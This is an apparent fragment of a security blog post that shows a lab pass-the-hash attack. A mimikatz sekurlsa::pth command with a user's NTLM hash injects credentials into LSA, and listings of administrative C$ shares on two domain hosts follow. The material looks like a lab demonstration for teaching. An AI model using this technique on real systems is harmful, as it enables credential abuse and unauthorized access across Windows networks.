 mimikatz # sekurlsa::pth /user:test /domain:xie.com /ntlm:b98e75b5ff7a3d3ff05e07f211ebe7a8
user    : test
domain  : xie.com
program : cmd.exe
impers. : no
NTLM    : b98e75b5ff7a3d3ff05e07f211ebe7a8
  |  PID  2744
  |  TID  1960
  |  LSA Process was already R/W
  |  LUID 0 ; 545497 (00000000:000852d9)
  \_ msv1_0   - data copy @ 00000000003285D0 : OK !
  \_ kerberos - data copy @ 0000000000367788
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 00000000017A4568 (16) -> null
mimikatz #
Administrator: C:\Windows\system32\cmd.exe
Directory of \\win2008.xie.com\c$
2019/01/14  09:27    <DIR>          inetpub
2009/07/14  11:20    <DIR>          PerfLogs
2019/12/14  23:37    <DIR>          Program Files
2019/12/14  23:37    <DIR>          Program Files (x86)
2019/12/15  00:04    <DIR>          test
2019/12/15  00:04                 0 test.txt.txt
2020/03/12  19:13    <DIR>          Users
2019/12/14  23:40    <DIR>          Windows
1 File(s)              0 bytes
7 Dir(s)  31,682,736,128 bytes free
C:\Windows\system32>dir \\win2003.xie.com\c$
Volume in drive \\win2003.xie.com\c$ has no label.
Volume Serial Number is 28CB-D4DE
Directory of \\win2003.xie.com\c$
2018/09/29  20:40                 0 AUTOEXEC.BAT
2018/09/29  20:40                 0 CONFIG.SYS
2020/03/29  22:26    <DIR>          Documents and Settings
2018/09/29  20:50    <DIR>          Inetpub
2018/09/29  20:43    <DIR>          Program Files
2018/10/27  22:24    <DIR>          test
2018/09/29  21:00    <DIR>          WINDOWS
2018/09/29  20:40    <DIR>          wmpub
https://blog.csdn.net/qq_36119192